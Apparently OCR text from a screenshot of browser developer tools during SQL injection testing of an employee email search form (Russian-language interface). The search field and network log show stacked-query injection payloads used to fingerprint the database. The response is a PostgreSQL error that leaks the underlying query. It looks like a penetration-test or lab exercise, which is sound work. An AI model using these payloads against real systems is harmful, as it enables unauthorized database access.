 Поиск по базе данных
' in '')>0; SELECT crc32('MySQL')=crc32('MySQL'); --
E-Mail сотрудника
Поиск
Inspector Console Debugger Network Style Editor Performance Memory Storage 2
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Sta Me Domain File T… Headers Cookies Request Response Timings Stack Trace
200 GET 10.1… search?query=' in '')>0; SELECT @@CONNECTIO / js 3… 1
Filter properties
200 GET 10.1… search?query=' in '')>0; SELECT crc32('MySQL')=c / js 4… 3
JSON Raw
error: "ERROR: function crc32(unknown) does not exist\nLINE 1: ...CT * FROM data WHERE position('' in
'')>0; SELECT crc32('MyS...\n ^\nHINT: No function matches the given name and argument types. You
might need to add explicit type casts.\n"